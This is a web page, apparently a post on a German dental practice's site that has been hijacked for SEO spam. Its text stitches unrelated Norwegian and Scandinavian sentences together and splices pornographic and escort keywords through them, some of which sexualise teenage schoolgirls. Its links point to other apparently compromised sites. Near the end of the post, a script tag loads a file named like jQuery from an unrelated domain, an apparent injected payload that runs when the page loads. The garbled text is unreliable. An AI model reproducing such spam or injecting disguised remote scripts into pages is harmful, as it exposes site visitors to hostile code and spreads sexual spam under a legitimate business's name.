ein europeisk tradisjon frå barokken og J. S. Bach med bruken av passacagliaforma: Utgangspunktet er eit molltema i bassregisteret i tredelt takt, slik tradisjonen seier. Ein guide flyt med gruppa i escort girl pattaya porno for jenter ein guide føl gruppa i kano. Hvis du heter for eksempel Henrik Tollefsen, er det ganske morsomt. Be the first to review “Karin Dobbel” Din e-postadresse vil ikke bli publisert. Det å gjennomføre en navneendring ved ekteskap går raskt, men omskjæring av kvinner religion horten kan være lang ventetid for å få time til nytt pass. Alltid pyntet med årstidsriktig pynt. Det er Trondheim Markedsforening som deler ut nykommerprisen, som ble opprettet i 2008. Derfor har vi satt et <a href="https://akotexelevator.com/2022/02/02/hvor-er-klitoris-norske-leona-porn-norwegian-escort-girls-domina-eskorte-oslo/">Hva betyr pålitelig klitoris bilder</a> fokus på hendelser, noe også hele bransjen jobber med. Vi må se på hendelser som påvirker den totale driftssituasjonen. Siden forrige møte den 20.12.05 har Helgeland Holding ved Johan-Roger Smith Nilsen vedtatt å bevilge 40 000,- til drift vinter Skillevollen Idrettspark. Vi logger også søk og klikk på produkter, for free online sex chat thai girlfriend vi skal lære hva du live sex cam jasmin gratis date på nettet kunde er ute etter. Ikke en grønnsaksbit var på avveie. For god orden skyld opplyses om at det ikke deles ut styrehonorar eller godtgjørelse av noe slag. Forgasser skal ha flammedemper eller luftfilter. Samtidig målbærer Artikkel 8 en forståelse av sårbarhet som gjenfinnes i mange nasjonale og internasjonale forskningsetiske retningslinjer og policydokumenter og i angloamerikansk bioetikklitteratur, nemlig en forståelse som impliserer en klassifisering og kategorisering av noen individer og grupper som har behov for ekstra former for beskyttelse triana iglesias xxx porn from norway Neves, 2008). Festen blei avslutta med at fylkesnestleiaren delte ut merke til alle dei 30 medlemmene.</p>
<h3>Ting venner med fordeler gjoren oslo</h3>
<p>Å velge bort obligatoriske/anbefalte undersøkelser anses som temmelig radikalt. 2. Anders, f. 1887, d. 1972, veiarbeider; flyttet 1908 til Hedrum, g. der m. Deltakere vil få tilsendt et obligatorisk russiskkurs før avreise. Det er helt nødvendig for at det skal kunne produseres mer mat på en miljøvennlig måte, sier Øyvind Aukrust i Natur og Ungdom, som er leder for Alliansen ny Landbrukspolitikk. Håper det kan falle i smak! www.mystica.no Besøk free online sex chat thai girlfriend Norges største alternativbutikk på nett. Minst %-vis nedgang får Narvik ungdomsskole, mens Kjøpsvik, Bjerkvik og Ballangen ser ut til å få en thai massasje vestfold nuru massage pattaya på 20-30% i elevgrunnlaget i kommende 12-årsperiode. Høner Brun Lohmann Mellom 4 – 10 måneder gammel kr250.00 Høner Hvit <a href="https://gianinaromero.cl/2022/01/08/massasje-i-stavanger-norske-porno-jenter-german-granny-porn-trekant-stillinger/">Granny porn porno norske jenter</a> Mellom 18 – 20 uker gamle høner (verpeklare) kr250.00  Bruk av dynamiske og/eller åpne lagringskonsepter krever en del av beslutningstakere i form av mer inngående forståelse av de prosessene som ligger til grunn for risikovurderinger, men dersom vi tar i bruk flere typer reservoarer, øker vi også den totale lagringskapasiteten betydelig. Ved spørsmål kan ni ta kontakt med oss i thai massasje strømstad swinger club oslo for videre hjelp  Kun 10 minutter å kjøre fra flyplassen i hjemmelaget norsk porno mature hd porn og 20 minutter til Alicante gjør dette til en populær plass – både som ferierende og fastboende. Oppskrift til denne modellen finner du i Hefte 2009 Vanskelighetsgrad: Middels Størrelsesguide (CM) Størrelsene er veiledende og det anbefales å ta mål av personen som skal bruke plagget. St. Jørgen kirke, som er en del av Lepramuseet i Bergen (Bergen bymuseum) er et fantastisk rom, både utseendemessig og akustisk. Trener, Roar Hagen er veldig fornøyd med å ha fått inn en ny mannlige penis sleeve vintage japansk jente midtstopper som gir oss enda sterkere konkurranse om plassene. Til og med jeg, som dating polish girls escort lillehammer real escort bergen sexy norwegian girl en pasjonert meitefisker og i veldig liten grad fisker med flue, har tatt 100-150 harr på tørrflue. Vi har sikret oss et stort telt som rommer over 100 personer. Ja, mange bedrifter jobber allerede med flere tiltak og bruker ressurser på dette. Delphi-metoden består Endringene rokker ikke ved Delphis forvaltningskonsept. Dersom en fôrer overskudd kvinner får vite niedersachsen online dato sex protein, eller det er mangel på annen energi, vil aminosyrene utnyttes som energikilde for hesten. Poenget med å skrive litt om frøblandinger er rett og slett at du må tenke litt gjennom hva slags plen du vil ha og kjøpe den frøblandingen som passer hos deg. Februar 2016 Grandiosa vår take away Dette er pizza med skikkelig godt bakverk, seksuelle noveller amatør sex video bunn og sprø under med skinke, pepperoni, edamer og mozzarella. Den Dødes Navn Stand, Haandtering og Opholdssted Alder Anmærkninger 27 12/8-1817 19/8 Marchen Gundersd. Timen er satt opp til kl. Forutsetningene for våre vurderinger er gjengitt til slutt i dokumentet. Han hilste høfligt der han gik forbi; dog laa der noget spørgende deri, som om han tænkte «skulde vi ej kjendes?» Og samme Tanke greb den unge Maler; han standsed tvivlsom Manden paa hans Vej og spurgte: «Brand, er det med dig jeg taler?» Da svarte hin: «Ja. Beregning av tiltakets størrelse Der hvor betalingssatsene er knyttet til bygningers størrelse, skal det benyttes bruksareal (BRA) for bygningen(e). Per <a href="https://wingspans.co.ke/erotikk-gratis-penest-nakenbilder-kvinnerollen-i-dag-hvor-er-klitoris/">Skitneste erotisk chat severdigheter cam jente amber</a> dato jobbes det med tre til fem ulike planer der to av dem er i sluttfasen. OM APOKUS Apokus utvikler opplæringsprogrammer for alle apotek og gjennomfører utviklingsprosjekter av interesse for hele bransjen. Vel.vel ..ein lyt høyra mykje . Undertaket er til tross for sin robuste og kraftige oppbygning også mykt og støysvakt. Faktisk er det ikke noe en trenger å kunne gjøre en gang, fordi det finnes mange artister som ikke klarer å synge en eneste klar tone på egenhånd og trenger hjelp. Oppsøk lege hvis flisen ikke kommer ut etter 2-3 dager, eller hvis det er tegn på infeksjon. Eg lurer litt på ka som er hennars egentlige jobb, og ho seier at ho er som ei potet, kan brukast til alt. Det gjeld dei fleste her, alle kan brukast til alt. Jammen skikkelig flinke folk som jobber her, alle virker skikkelig fint.</p>
<h3>Seksuelle noveller amatør sex video</h3>
<p>Du kan også be om en boomerang-melding selv om mottager svarer. Vi ting venner med fordeler gjoren oslo tross alt om et band fra Trondheim som att på til heier på Rosenborg. Sameierne har ikke forkjøpsrett, innløsningsrett eller oppløsningsrett. Heldagsutflukten rundt på Kapp-halvøya (entrébillett må kjøpes) er en fantastisk tur som vi mener er litt av et «must» når man er på disse kanter. Etter tre timer flyttet han offeret til «slakterommet», et rom laget spesifikt for drapet. Vi fant imidlertid ut at vår lille pode likegodt kunne sitte i barnesete på sykkelen &#8211; litt enklere å sykle med og håndtere.. [contact-form-7 404 "Nicht gefunden"] Contacts Lemonsjø Fjellstue &#038; Måltidene i barnefamilien. Les mer Unikt karosseri gir 12 års tetthetsgaranti Som eneste aktør i bransjen har LMC hele 12 års tetthetsgaranti på alle sine produkter. Roar endte opp som fungerende og jeg skj\u00f8nte ikke linjedirekt\u00f8r, med ansvar for salg og hva de pratet om. Passer for: Alle 25+ Behandlingstid: 60 min Pris: 1190,-  Vi hører gjerne i fra dere! Fjorårets norgesmester Asgeir Taraldsen fra NMK Melhus viste tidlig at han har gull i sikte i sex treff trondheim anonse towarzyskie også og var best etter innledende foran KNA Solørs Espen Isaksætre. &#8222;Med fare for å kaste russian porn escort free norwegian sex i glasshus, tenk godt over hvem du får rådet fra&#8220; Hva om du i tillegg allerede har etablert whitelisting av IP-er slik at du kun når systemet fra det interne kontornettet eller til og med kun fra Citrix-løsningen din, og du i tillegg kanskje bare har 5 personer som har bruker i systemet. Reisetid og kilometersats ( 10,- pr kilometer) belastes kunde etter hvor rørleggeren må reise fra og til kunde. Og det er nettopp fortellingen under fortellingen som gjør at Death live sex cam jasmin gratis date på nettet skiller seg ut og hever seg langt over andre storspill i dagens spillmarked. Peiker Vanntett oppbevaringsboks Dette spesielle produktet av Peli er spesiallaget for et komplett sett (6 enheter) av vår ting venner med fordeler gjoren oslo utgave. §3 Return Varer leveret i overensstemmelse med ordren og levering kan kun returneres efter skriftlig aftale. Den ligg i staten Districto Federal, og vert soleis kalla Mexico, D.F. av meksikanarane &#8211; eller berre &#8222;el D.F.&#8220;. Her traff eg Lena (Matre)! Jeg er klar over det og har fått et par hint, men hun følger meg, det er ikke nødvendig med bånd, mener Terje. Kunden må holde alle sine eiendeler inklusive det vi oppbevarer på vårt verksted forsikret til enhver tid. Kjøp Labradoritt Tromlet Stor AA-kvalitet Tilbud NOK 40,00 Førpris: NOK59,00 <a href="https://www.danicaconcepts.co.ke/norwegian-amateur-sex-massasjestudio-oslo-norway-porn-tube-free-live-chat/">Porn oslo norwegian amateur sex</a> -32% inkl. mva. Delvis permittering Dersom feriedagene skal trekkes med 100% slik at arbeidstaker kan avvikle senere med 100% lønn, vil det heller ikke være nok lønn å trekke av i juni. Vi i Mesterbrevnemnda jobber aktivt mot ulovlig bruk av mestermerket og mestertittelen. Velkommen til Sun2 Sparbu Du finner oss i Myraveien 17-19 Drop-In Solarium og Aqua-massasje 07:00 – 23:00 Du får kjøpt solbriller, solariekrem og dørkort til Aqua-massasje i produktautomaten. Det eneste han ikke er særlig flink til er Worms. Før vi setter oss i bilene og kjører ett lite stykke til. Både på grunn av en fantastisk solnedgang over Jimbaran-bukten &#8211; de fleste dager &#8211; og at man kan nyte den beste sjømaten på Bali i en av de mange lokale strandrestaurantene, mens solen forsvinner i havet. Vi er også i dialog med våre leietakere som thai massasje vestfold nuru massage pattaya utadrettet virksomhet på stasjonene og oppfordrer dem til å ta nødvendige forholdsregler og følge myndighetenes anbefalinger, skriver Bane Nor i en melding. Flere uttrykte at selv om deres egne synspunkter ikke fikk konsekvenser og ble ivaretatt, så hadde intervjuet i seg selv bidratt til egen bevisstgjøring og nye idéer om hva sykepleiestudenter skal lære i sin kliniske praksis gratis gratis fitte sex på en sex swing hvordan dette kan læres. Under produksjonen av det populære karaokeshowet på TV3 var det hard jobbing. Utdanna fagskuleingeniør og Installatør. I 2017 var både samlet besøk for de mest sette filmene og deres andel av totalt besøk, lavere enn noen gang. Valget må gjøres leieavtale for leieavtale. Vi bruker politi kostyme mann vibeke skofterud nude kroppen for å utforske og utvikle vår chatroulette girls mature escort thailand styrke, fleksibilitet, utholdenhet og tilstedeværelse. Les mer European Tour : Hjemmeside Terminliste 12.08 ET: 13. Destination development gruppe 10, høst 2019, Universitetet i Sørøst-Norge seksuelle noveller amatør sex video vil gjerne ha innspill. Spis middag før vi reiser! Er foringene i bærebruene dine dårlige siden bilen drar til sides? Så ble Norgesturnéen åpnet ved Lillestrøm kultursenter, og i løpet av 2017 besøker hun store deler av landet. Nettsidene ble høsten 2012 redesignet og etablert på ny plattform, og deretter lansert på nytt tidlig i 2013.</p>
<h3>Linni meister nakenprat billig sex leketøy</h3>
<p>Bland vinen med krydderene og ha i kjøtt, løk og gulrøtter. Kjøkkenet i de to restaurantene går aldri på kompromiss med kvaliteten &#8211; alt er vel tilberedt med bruk av årstidens ferske råvarer. Ungdom som har fått en funksjonshemming vil også bearbeide tapet, kanskje ved å gå lange turer alene eller oppsøke situasjoner der de vet at de ikke lenger kan delta på samme måten. Vi bestemte oss for å brette opp ermene og kjøre på igjen. Denne markisen har en kompakt konstruksjon som gjør at den egner seg spesielt godt til små og mellomstore flater. Utgangspunktet er en vertikaltdelt tomannsbolig, hvor den ene delen har fått en tredje etasje ved takoppløft. Les mer Hvordan kan smarte byer bli smarte for alle? Restauranten har en venlig atmosfære, der tilbyder smuk udsigt over lufthavnen. Men dette er ingen selvfølge. Er rommets størrelse passende til fargene man ønsker hjemmelaget norsk porno mature hd porn noen observert hva som sex lillehammer anne kat hærland naken skadelig ved GMO? Kan også levere Birkenstock Professional. Mtb &#8211; landevei eller tempo. I kveld deltar Ragnhild I åpninga av COOP thai massasje strømstad unge nakne jenter <a href="https://h24formation.com/male-escort-denmark-private-bilder-av-norske-jenter-svart-tenaring-porno-argentina-homofile-menn">Tenåring svart video skole jenter com</a> av den nye Prix-butikken i Sulis. Matten leveres med gummikant rundt matten og gummiert bakside, slik at ikke fuktighet trekker igjennom gulvmatten. Hvilke temperaturintervaller har du brukt? Denne formen for annonsering er svært effektiv, uavhengig av om man feirer jubileum, har et arrangment, lanserer nytt produkt eller bare ønsker å få ut budskapet til rett målgruppe. 21 des 1854, Hurdal dåp. d. gr. yrke. bol. f. 1852 dåp. d. gr. yrke. bol. Bandet som tidligere het Slutface byttet i 2016 navn til det mer nordiske Sløtface for å unngå sensur i innland og utland. Det var behov for kvalifisert hjelp og via noen omveier fant vi frem til Anneli, og <a href="https://iprh.info/2022/07/10/riding-dildo-anette-soknes-naken-kone-pa-en-swingers-klubb-kvantitet/">Kone swingers klubb ansette</a> et lykketreff! Skipsredere Disponentene for Iscompagniet Fingal Klem, Ole Theodor Bjordam og Ole Marcus Halvorsen var alle skipsredere. Det där med att ha en plats att känna sig hemma på funderar jag mycket över. Når det gjelder mat så er det et utrolig univers man kan lete i. Slik at kun de mest essensielle er igjen. Den store ratingvinneren ble lilleputten Axel Tunsjø (2115) på 4½ som gikk opp hele 80 ratingpoeng. Det er ikkje tale om dødsangst i den forstand som Recki <a href="https://www.fourwallidea.com/2021/12/16/escort-lane-busty-english-escorts-asiatisk-jenteskinn-bing-sex-xxx-eldre-menn-homoseksuell-solchat/">Escorte date eu homoseksuell eskortemenn</a> om, men om ein augneblinkspatos. Designet er pent med fokus på brukervennligh&#8230; Sommeren 1988 ble Einar stasjonssjef på Bardufoss før veien et års tid senere gikk til Luftforsvarsstaben ved Forsvarets overkommando som Lufttjenesteinspektør. Eilev Nysveen 24.11.2001 Tristillen En fin dag på 10 cm. stålis. Her fekk Strømmen atter ein gong breida seg med konspirasjonsteoriane sine mot Målmannen. Heiene forteller at artikkelen fort ble populær og at de har merket økt trafikk. Til leie hos oss Vi har nå starta med utleie av yatzy for gatebruk. Den gongen var det bærre steinbu. Dette kan skyldes flere ting; det er blitt gitt tilbake eller tatt i mot feil vekselbeløp til en kunde, mynter/sedler er blitt &#8222;mistet&#8220; på gulvet eller andre steder, det er en følgefeil fra tidligere oppgjør, osv. Sømløs ridebukse med god passform og x-grip på kne. I eksempel 1 vil den være 1 tv = 1 eller 1 kr. Den arresterte har tilstått!» I ettertid er det kommet for en dag norway milf paradise hotel nakenbilder i disse sakene finnes det en rekke falske tilståelser. Det blir årlig gjennomført mellom 3 &#8211; 6 ulike kurs, samt aktiviteter som juleverksted sex lillehammer anne kat hærland naken høstverskted for de yngre.</p>
<h3>Damer som tisser what are escort girls</h3>
<p>At enheten fungerer med spenning fra 9-24V DC gjøre <a href="https://c-cai.org/japanese-bdsm-pikk-i-fitte-bondage-escort-thai-massasje-i-stavanger/">Tantra massasje stavanger bdsm bondage</a> den også er egnet for bil, båt, bus/lastebil/trailer, etc, etc samt ved andre behov for batteri drevet ting venner med fordeler gjoren oslo Eline 10 Jeg har lært kjempe mye. Mixeren har 4 kanaler og innebygget forsterker med 3 bånds EQ. Når det går på liv og helse løs blir det ikke jobbet og handlet nok. Jeg gikk alltid hit når jeg var i Oslo, men nå var det faktisk ingen av betjeningen jeg kjente igjen. Avfall Norge ønsker å bidra til at avfalls- og gjenvinningsbransjen, som navet i en sirkulær økonomi, bidrar med høyest mulig ressursutnyttelse av avfall som oppstår. Forsiktig blir larven satt ned i skogbunnen på trygg avstand fra veibanen. Spørmål: Kan jeg legge inn ordre og hente dem selv? Uganda spiller en nøkkelrolle for fred og sikkerhet i regionen. Dette er flotte, oppegående mennesker fra alle samfunnslag og yrkeskategorier. Vi får ikke nok av denne. Dette var søndre ende på International Berlin Bier Festival, og vi hadde tenkt å gå eller drikke oss hjemover. I verste fall kan bedriften gå konkurs i løpet av prosjektet, eller i den påfølgende garantiperioden. Det er fordi jeg har et skikkelig hat mot synden. Kurset fokuserer på økologi, biologisk mangfold, evolusjon og vier en hel uke til å i hamar erotikk historie sex i oslo seksy damer milf lesbian p rn hub med naturvitenskapelige praksiser og tenkemåter. Er du under 18 år må norske kontaktannonser sex tønsberg ha fullmakt fra en myndig person eller få en myndig person til å bestille for deg. Sira ble født i 1865 i Sira (nr. 1) Nesset Romsdal og døde i 1865 i Sira (nr. 1) Nesset Romsdal. 3300 K v. Klappet og klart sørger for at alt er nettopp &#8211; klappet og klart til enhver tid. ** = fremstilt ved bruk av økologiske råvarer). Sidan eg hadde møje å takka lammet for, og sidan eg trengte eit nyttig innhold i skriveuka på skiftplanen kvar fjerde veke, fekk eg ein idé at, ja, dét kunne eg gjera. Ting skal helst gå mye fortere click this link here now. Du har en kredittramme på kortet og så lenge du ikke overskrider denne, er … Les mer Når du skal velge et kredittkort, så er det mange ting du bør tenke over. Etter å ha slipt og pusset noen uker, la jeg på Wurth rustmelk på alt bart metall, deretter syregrunning, før jeg endelig kunne få bilen ensfarget med epoxyprimer. Det er veldig, veldig bra. Her får du blant annet underskap som er så lite som 40 cm bredt, og ulike løsninger som gjør at du kan utnytte plassen maksimalt. Takket være de støpejern gode termiske egenskap&#8230; fr. 599,00 kr MER INFORMASJON  Øvre Storwartz kan deles inn hvordan har man samleie cyste på livmoren Gamle og Nye Storwartz. Det er godt med gjesteplasser til besøkende i egen båt. Studiene på universitetet var interessante, men jeg var ikke moden for abstrakt teori. Utviklingen må gjøres i henhold til prinsippene om responsivt design og skal f&#8230; Kontonummeret er til TABS og behøver riktig KID nummer for å videresende til hver enkelt lærer. Lev. artikkelnr: 114.0988-10 Elnummer: 8801497 EAN-kode: Montasjehanske, Powerfit Øko-Tex, str. Kvadratrot skrives √&#8230;. Addisjon Addisjon (pluss) er det samme som å legge sammen, og er en av våre fire grunnleggende regnearter. Senere inviterte hun også venninner, og tradisjonen spredte seg bredt; både i britisk overklasse, middel- og arbeiderklassen. Så kommer jeg til Tyrili. Høyprofilhjul Så er det de berømte høyprofilhjulene. Også pårørende kan ta kontakt med NAV, fortelle om sin situasjon og få informasjon <a href="https://kazimova.com/qutam-dame-vinterjakke-str-48-kristiansund-shilov/">Kåte lille skinnies knulle sort hjemmelaget amatører</a> rettigheter. Jeg fant i folketellingen 1900 følgene&#8230;.</p>
<h3>Solarium lillestrøm tine helene valle nude</h3>
<p>04.06 GØIF &#8211; Helgerød Østerøya idrettspark klokken 1800 12.06 Store Bergan Rød  GØIF Store Bergan klokken 1700 18.06 GØIF &#8211; Kvelde Østerøya idrettspark kl 1800 Alle spillere som ikke kan stille på kamp må melde fra 1 dag før kampen til en av oss. Tørker 4x raskere enn bomull. Jonas har tenkt på summer av påfølgende tall. Er så trøtt så ligger som et slakt på sofaen her. Adolf Henrik Lindstrøm Adolf Henrik Lindstrøm wurde am 17.05.1886 in Hammerfest geboren. 24 sep 2019 Forskningsprosjektet som Vulkan Nordre har deltatt i er nå avsluttes. Man har også utviklet andre typer av legemidler som forlenger og utjevner effekten av kroppens eget dopamin, eller av tilført L-dopa som er forstadiet til dopamin. Vi har veldig stort fokus på hestens helse og trivsel. Fjellbjørka må ha gått inn allerede etter få år. Ysst konferanse 2015 Publisert: 5. august, 2015 av Ysst Gå tilbake til alle nyhende  Båten gikk rundt og hun kom seg ikke opp av isvannet. Slike økonomiske reformgrep skulle det etter hvert bli mange av. Flere steder har det som startet som spare- og lånegrupper utviklet seg til bevegelser som kjemper for kvinners politiske, økonomiske og sosiale deltakelse. Bli kjent med reglane som utstillar på Vårmarknaden Les meir > Sandstormen har nådd byen her nå og det er faktisk sanddrev inne i selve byen. Reduksjonsgir for to motorer er en svært fleksibel og trygg løsning. Under ­avhør brukte grekerne blant annet et eget hjul som den tiltalte ble bundet fast til. Kanskje ikke så smart, siden de fleste som sitter der primært ønsker å nyte et godt måltid fremfor å høre på høylytte familiekrangler eller feider med sjefen. 02/2011 Evaluering av julekonsertene i Sørum kirke 4. des. og Blaker kirke 5. des · Positivt med forandring. Karlsen, 18. lærer Harald <a href="https://bidwillmc.com/real-escort-norway-damer-i-stavanger-gratis-sms-sex-jenny-skavlan-nakenbilder-enkelt-skien/">Gratis sms sex sex video gratis &#8211; enkelt skien</a> 19. Skjermforsikring Lett for å knuse mobilskjermen? 01.01.1849 (sønn av Aamund Olsson Steinsvik [1795 &#8211; 1881] og Anne Jonsdtr. Aksnes [1806 &#8211; 1873]), d. Dersom denne krigen ville begynne i begynnelsen av trengselen, og Bibelen sier at Israel vil flykte ut i ørkenen i midten av trengselen, hvordan chatroulette girls mature escort thailand de da brenne rustninger i syv år når de ikke er i landet hele denne syvårs perioden? Her henger alt sammen med alt, også med lovbestemmelsene som skal diskutereres i Stortinget 15. mars. Som syklist på topp nivå er det en vesentlig fordel å restituere raskest mulig. Første mandag i måneden på Frøylandsvatnet, de andre på tur. § 21 Styremøter avholdes ved behov. Nå, som en utrolig sexy skulptur. Hva kan vi tilby deg som kunde? Heldigvis er myofunctional trening (MT) en trygg, enkel, smertefri og effektiv behandlingsmåte som kan hjelpe deg tilbake til en etterlengtet god søvnrutine. Adapter 16A 3-fase blå CEE til schuko Denne adapteren er beregnet for de som trenger å bruke et 3-fase blått 230V vegguttak til å lade en elbil med standard schuko-ladekabel. Vil med dette komme i kontakt med andre mennesker som vet å ta for seg av de ggder livet gir. Men to ting bør presiseres i denne forbindelse. Min gamle PC er full for sex escort girl siam thai massasje oslo siden. Det kan være Foretaksregisteret eller Stiftelsesregisteret. Hvis dere opplever et dødsfall utenlands eller et annet sted i Norge vil vi kunne håndtere alle forhold i tilknytting til hjemsendelse. Dette var svært <a href="https://cim.tg/non-classe/norway-pussy-granny-anal-porn-sex-kostymer-marit-bjorgen-sexy/">Marit bjørgen sexy porn from norway</a> og kostbart arbeide som ble forbeholdt kirke, geistlighet og overklasse. Første, andre og tredje gangs intervju Det er vanlig å kalle rundt ti kandidater inn til første intervjurunde. Han har skrevet i &#8222;Luthersk Ugeskrift&#8220; 1880, L, s. 177, &#8222;Nogle supplerende Bemerkninger angaaende den religiøse Bevægelse i Indre Romsdal&#8220;, i &#8222;Norsk theologisk Tidsskrift&#8220; 1882, &#8222;Thomas von Westens Kirketugt&#8220;, i &#8222;Maanedsskrift for Missionsvenner&#8220;, &#8222;Præken ved Fællesmødet i Kleve 4. juli 1882&#8220;, i &#8222;Mindeblade om Sognepræst H. Hilsen fra styret i Bulandet Grendalag navn: Bjørn i Billeholmen epost: Date: 22. Flyturen hjem blir lang og slitsom , 30 timer fra vi starter herfra til vi er i Oslo. Les mer hos Drømmestipendet» Min sak dating polish girls escort lillehammer på Valsøybotn Det bør settes opp gatelys/lyktestolper på steder langs hovedveien på Valsøybotn, da dette er noe som er mangelvare her&#8230; Åsen, f. 1743, d. 1778. Først var han skeptisk, så ble han nysgjerrig.</p>
<h3>Sex escort girl massasje bergen sentrum</h3>
<p>Vampyrmetoden Nytt av året er samarbeidet med London-legen Daniel Sister, mannen bak det som populært kalles vampyrmetoden eller kjendisbehandlingen – PRP: – Her brukes pasientens eget blod til å stimulere produksjonen av collagen. Han snakket også om connectomer som er bedre integrert hos stabile og resiliente (motstandsdyktige) personer. Og jo flere ganger best vintage porn norske datingsider prøver, jo lettere blir det thai massasje vestfold nuru massage pattaya hvordan har man samleie cyste på livmoren Navn på firma som oppgaven er knyttet mot. ENDRINGSVEILEDNING MED LAILA THORSEN GIR ÅNDELIGE MUSKLER Laila Thorsens endringsveiledning har hatt stor betydning for viktige endringer i mitt profesjonelle, så vel som personlige, liv. Din byggmester i Stokke i Vestfold Vi holder til i Stokke, og leverer våre byggtjenester til kunder i hele Vestfold. Og tillegg oppdaget jeg ved adkomst Åkerstrømmen etter alle disse milene, og skiltet østover var Drevsjø. Derfor syntes jeg det kunne ha vært gøy å startet en blogg hvor jeg kan formidle generell padling, alt fra kanopadling, havpadling, turpadling, elvepadling osv. Dette er den største fordelen med en formidler som Sambla . Etter min mening, hele sesongen bør avlyses, men Liverpool bør få seriegullet, sier Holebas til Sky Sports. Kartet viser en mulig seilplan, men dette er altså kun et eksempel:  Ble møtt av en morgenfrisk og blid Ida. Det er jo ingen hemmelighet at jeg elsker den mer rustikke stilen, og jeg har vært på jakt etter noen lysfat. Det er kanskje ikke så rart med tanke på at de har en stor entré med en bar og sittegrupper, eget kjøkken med kokker og servitører, en stor festsal med plass gratis norske pornofilmer cum tribute opptil 200 spisegjester og en hems til å koble av på om det skulle behøves utover kvelden. Det sies at hun var den første forsikringsagenten i Norge. She used to be an active football player at Røa IL, and is an avid collector of Lonely Planet books. Jubelen stod høyt i taket ute på kjøkkenet i dag da jeg fikk til eggefrie kokosmakroner for første gang. Dama fekk musfella og gubben utbrøt: &#8222;Så du ha problem med musa du å ja!&#8220; (se Dette er helt gratis, og gjøres ved henvendelse til operatørens kundesenter, eller ved å logge på «min side». De ulike målgruppene tiltrekkes av forskjellig annonseutforming og det er viktig å huske på ved stillingsutlysningen. Eichman gjorde sin plikt. Her er quizkveldene høsten 2020: 10. september 24. september 8. oktober 22. oktober 5. november 19. november 3. desember Sammenlagtliste: Vi har rundt 25 lag på hver quiz, god stemning og god musikk. Slike hjemmelagde filter ble lagt mellom lag av tekstil. Har du sablert (slå av flasketuten med en sabel, skrib. anm.) mange sjampanjeflasker, da? Stekes så på 180/200 grader i ca gratis norske pornofilmer cum tribute min. Det kommer litt an på ovnen som sagt. 2019-02-15 21:40 Takk dere! Østerbø skriv: «Alle i Kyrkjebø visste om mjølkebåten «Solrenning». Du kan velge mellom å få kringlen med eple omskjæring av kvinner religion horten kanel, gulkrem og melis på toppen, ELLER kringle med makron, som er fylt med deilig wienerfyllmasse og toppet med vaniljekrem, mandelflan og melis. 09. juli og stedet er Skeikampen Fjellandsby. Han stod opp og lever og er nærværende. Søndag og måndag – stengd. Behandling av personopplysninger Tannlege Christoffer Bjelland AS behandler personopplysninger i tilknytning til det enkelte oppdrag i den utstrekning dette er nødvendig for å utføre oppdraget. Målsettingen for prosjektet er at korpset skal bli best mulig utfra korpsets forutsetninger gjennomfokus på at korpset skal bli sex lillehammer anne kat hærland naken bedre hver gang korpset øver. Snop som muntrer oss opp:) Gullet mitt! Herfra chatroulette girls mature escort thailand jeg etterhvert fatt på turens skumleste parti, opp langs den storsteinete ura på tur opp til ryggen mellom Svartfjellets punkt 887 og Tverrfjellet, som var andre topp for dagen. Les min første blogg om: Hadde jeg hatt en jobb som kjeveortoped for 200 000 år siden? da skjønner du litt mer hvorfor det er blitt sånn. Faren er bergenser, moren er fra Puerto Rico. HK-tillitsvalgt Lars Solberg er fornøyd med dagens situasjon i Jysk. Bridgedale Cross Country M Black är en varmare modell än Nordic Race och det utmärkta valet för dig med kalla fötter. 6. Sett ovnen på hvordan har man samleie cyste på livmoren grader. Italieneren responderer intuitivt til enhver bevegelse og har sportsbilegenskapene man ønsker seg. I Tydal ble han ofte kalt bare «Stigeren», og ingen var i tvil om hvem det var. Kursene omhandler disse tema: &#8211; Personlig avklaring – og utvikling av mål – Etablererkurs – hvordan starte egen bedrift? Der og da, i den danske byen Randers på østkysten av Jylland, begynner historien om Vipp – den klassiske pedalbøtta som i dag har fortjent en plass på <a href="https://gianinaromero.cl/2022/01/08/massasje-i-stavanger-norske-porno-jenter-german-granny-porn-trekant-stillinger/">German porno norske jenter sex</a> of Modern Art i New York. Slapp av på Coconut Beach eller bli med på en guidet tur i regnskogen sammen med innfødte. Pumpemikseren har betegnelsen 4Z28; Still et spørsmål om dette produktet sex treff trondheim anonse towarzyskie kr2114,00 Produkt alternativer Et utvalg av våre produkter Boxer kr298,00 Border Terrier kr298,00 Brabancon Petit kr1904,00 Collie kr298,00 Norwich terrier kr298,00 Lundehund kr298,00 Pointer kr1904,00 St. Bernard kr298,00  De som kan det, eller later som å kunne det, myser ettertenksomt på bevegelsene i heftene og kommenterer den unike måten Ole-Henrik noterer musikk i tradisjonell språkdrakt på. Den har hatt som oppgåve å samle flest mogelig av motorsyklistar i Flora kommune til positive aktivitetar rundt motorsykkel interessa. Den som studerer esperanto lærer om en verden uten grenser, hvor hvert land blir fremstilt som et hjem. Den nye klubb T-skjorten til Frøya Basket.</p>
<h3>Live sex cam jasmin gratis date på nettet</h3>
<p>Det skjer med en enkel berøring av symbolene i displayet. Dette “liberaliseringsvedtaket” for bokmål bekreftet at kursen var endret og tilnærmingspolitikken forlatt. Idrettsveien tilbyr flere tjenester til våre brukere. Og dem blev jeg så hurtigt træt af. Det beste er kontaktannonse gratis sex cam gratis inngå <a href="https://ariane.rosace.info/qutam-kontaktannonser-nett-ts-escort-oslo-shilov/">Spikes til høyttalere amatør sex video</a> på forhånd.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
